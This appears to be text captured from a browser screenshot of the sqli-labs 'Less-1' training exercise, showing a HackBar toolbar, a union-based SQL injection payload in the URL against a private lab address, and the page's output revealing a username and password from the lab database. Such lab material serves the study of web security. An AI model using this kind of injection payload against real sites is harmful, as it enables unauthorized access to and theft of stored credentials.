 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Less-1 **Error Based- String...
192.168.17.137:86/Less-1/?id=-1' union select 1,username,password from users where id =2--+
搜索
JS
ABP
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://192.168.17.137:86/Less-1/?id=-1' union select 1,username,password from users where id =2--+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
Your Login name:Angelina
Your Password:I-kill-you
SQLI DUMB SERIES-1